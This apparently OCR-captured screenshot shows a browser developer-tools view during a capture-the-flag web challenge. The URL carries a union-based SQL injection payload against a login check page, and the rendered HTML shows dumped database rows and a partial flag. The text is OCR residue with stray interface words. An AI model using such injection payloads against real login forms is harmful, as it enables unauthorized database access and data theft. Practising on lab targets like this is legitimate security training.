 开发者工具 — check — http://893dfafe-0e0b-4a91-b50e-03c3a23fdbb1.node4.buuoj.cn:81/check.php?username=1' union select 1,(select group_concat(a,b,c) from (select 1 as a,2 as b,3 as c unio
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
<!DOCTYPE html>
:ho
<html> 滚动
<head>…</head>
<body style="background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;" background="./image/background.jpg">
<div style="position: absolute;bottom: 0;width: 99%;">…</div>
<br>
<br>
<br>
<h1 style="font-family:verdana;color:red;text-align:center;">Login Success!</h1>
<br>
<br>
<br>
<br>
<p style="font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;"> 溢出
Hello
123,1cl4ywo_tai_nan_le,2glzjinglzjin_wants_a_girlfriend,3Z4cHAr7zCrbiao_ge_dddd_hm,40xC4m3llinux_chuang_shi_ren,5Ayraina_rua_rain,6Akkoyan_shi_fu_de_mao_bo_he,7fouc5cl
b3bb411ee20e}!
</p>
<br>
<br>
<p style="font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;">Your password is '3'</p>
</body>
</html>